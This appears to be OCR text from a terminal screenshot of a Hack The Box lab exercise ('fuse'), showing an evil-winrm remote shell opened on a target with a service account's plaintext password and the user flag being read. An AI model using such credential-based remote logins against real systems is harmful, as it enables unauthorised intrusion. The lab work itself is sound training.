 Parrot Terminal
File Edit View Search Terminal Help
┌─[htb@parrot]─[~/htb/fuse]
└──╼ $evil-winrm -i 10.10.10.193 -u svc-print -p '$fab@s3Rv1ce$1'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-print\Documents> whoami
fabricorp\svc-print
*Evil-WinRM* PS C:\Users\svc-print\Documents> more ..\Desktop\user.txt
929225ef63dc33aa0950295aec61ee7e
*Evil-WinRM* PS C:\Users\svc-print\Documents>